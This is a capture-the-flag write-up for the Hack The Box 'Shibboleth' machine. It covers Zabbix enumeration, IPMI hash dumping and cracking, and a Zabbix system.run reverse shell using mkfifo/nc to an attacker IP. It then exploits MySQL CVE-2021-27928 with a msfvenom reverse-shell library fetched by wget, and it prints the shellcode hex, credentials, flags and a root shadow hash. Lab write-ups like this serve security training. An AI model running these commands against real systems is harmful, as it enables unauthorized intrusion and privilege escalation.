introduce OS: Linux
Enumeration NMAP 1 2 3 4 ┌──(root💀kali)-[~/hackthebox/machine/shibboleth] └─ PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.41
just find an open 80 port…
wfuzz fuzz subdomains finded the following 3 subdomains
1 2 3 monitor.shibboleth.htb monitoring.shibboleth.htb zabbix.shibboleth.htb
let’s add these subdomains to our /etc/hosts file
1 10.10.11.124 shibboleth.htb monitor.shibboleth.htb monitoring.shibboleth.htb zabbix.shibboleth.htb
then goto:
1 http://zabbix.shibboleth.htb/index.php
target is using Zabbix, that’s interesting…
let’s brute the username and password with msf module auxiliary/scanner/http/zabbix_login
or:
got the hash with scanner/ipmi/ipmi_dumphashes
and then cracked it with hashcat. Take note of the password because you will need it later.
Credentials for zabbix Administrator:ilovepumkinpie1

initial shell and got user Go to Config -> Hosts -> Items -> Create an Item : Name the item whatever, put your key as system.run[bash rev shell &,nowait], then time as 1m.,click the “test” button. Send the payload and wait for 1 min.
1 system.run[rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.12 7400 >/tmp/f &,nowait]
and we got a initial shell

check the /etc/passwd file found that ipmi-svc user are interesting…
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 ┌──(root💀kali)-[~/hackthebox/machine/shibboleth] └─ Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::7400 Ncat: Listening on 0.0.0.0:7400 Ncat: Connection from 10.10.11.124. Ncat: Connection from 10.10.11.124:52976. /bin/sh: 0: can't access tty; job control turned off $ python3 -c ' import pty; pty.spawn("/bin/bash" )' zabbix@shibboleth:/$ cat /etc/passwd cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false landscape:x:108:114::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false ipmi-svc:x:1000:1000:ipmi-svc,,,:/home/ipmi-svc:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin zabbix:x:110:118::/var/lib/zabbix/:/usr/sbin/nologin Debian-snmp:x:111:119::/var/lib/snmp:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
To get user and use the same password:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 zabbix@shibboleth:/$ su - ipmi-svc su - ipmi-svc Password: ilovepumkinpie1 ipmi-svc@shibboleth:~$ id id uid=1000(ipmi-svc) gid=1000(ipmi-svc) groups =1000(ipmi-svc) ipmi-svc@shibboleth:~$ whoami whoami ipmi-svc ipmi-svc@shibboleth:~$ cd ~ cd ~ipmi-svc@shibboleth:~$ cat user.txt cat user.txt1d4770a14467f4a395f0441d620a6807
get root access after run some privesc scripts, we find that CVE-2021-27928 maybe helpful To get root
Easy root just the following steps.
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.12 LPORT=4455 -f elf-so -o CVE-2021-27928.so
nc -lnvp 4455
python3 -m http.server 80
cd /tmp and then wget http://10.10.14.12/CVE-2021-27928.so
run python3 -c ‘print(open(“CVE-2021-27928.so”, “rb”).read().hex())’ check the output (this step is not necessary……just take a look)
1 2 3 ┌──(root💀kali)-[~/hackthebox/machine/shibboleth] └─ 7f454c4602010100000000000000000003003e000100000092010000000000004000000000000000b000000000000000000000004000380002004000020001000100000007000000000000000000000000000000000000000000000000000000dc0100000000000026020000000000000010000000000000020000000700000030010000000000003001000000000000300100000000000060000000000000006000000000000000001000000000000001000000060000000000000000000000300100000000000030010000000000006000000000000000000000000000000008000000000000000700000000000000000000000300000000000000000000009001000000000000900100000000000002000000000000000000000000000000000000000000000000000000000000000c00000000000000920100000000000005000000000000009001000000000000060000000000000090010000000000000a0000000000000000000000000000000b0000000000000000000000000000000000000000000000000000000000000000006a2958996a025f6a015e0f05489748b9020011670a0a0e0c514889e66a105a6a2a580f056a035e48ffce6a21580f0575f66a3b589948bb2f62696e2f736800534889e752574889e60f05
mysql -uzabbix -pbloooarskybluh -e ‘SET GLOBAL wsrep_provider=”/tmp/CVE-2021-27928.so”;’
Don’t worry about getting “ERROR 2013 (HY000): Lost connection to MySQL server during query” error
1 2 3 ipmi-svc@shibboleth:/tmp$ mysql -uzabbix -pbloooarskybluh -e 'SET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so";' <ET GLOBAL wsrep_provider="/tmp/CVE-2021-27928.so" ;' ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query

we will receive a connection back as root immediately.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 ┌──(root💀kali)-[~/hackthebox/machine/shibboleth] └─ Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4455 Ncat: Listening on 0.0.0.0:4455 Ncat: Connection from 10.10.11.124. Ncat: Connection from 10.10.11.124:41428. python3 -c 'import pty; pty.spawn("/bin/bash")' root@shibboleth:/var/lib/mysql whoami root root@shibboleth:/var/lib/mysql id uid=0(root) gid=0(root) groups =0(root) root@shibboleth:/var/lib/mysql cd ~root@shibboleth:/root cat root.txtd0d2d3d47038f6e4ed147edbbc3d5a7c root@shibboleth:/root cat /etc/shadow | grep rootroot:$6$HeRqkRJL9pttp4EY$TBE4vztPy9lOaywPhVdhQHwiPa09s7RJw418EMjmS0RKea /1QBwLqTHK84ato5yDBF59dMvSNbQQ1pVy.K1dp.:18741:0:99999:7:::
Summary of knowledge
Zabbix brute & hash crack with hashcat
Zabbix getshell
su - to get user privesc
CVE-2021-27928 to get root privesc
QQ: 1185151867
twitter: https://twitter.com/fdlucifer11
github: https://github.com/FDlucifer
I’m lUc1f3r11, a ctfer, reverse engineer, ioter, red teamer, coder, gopher, pythoner, AI lover, security reseacher, hacker, bug hunter and more…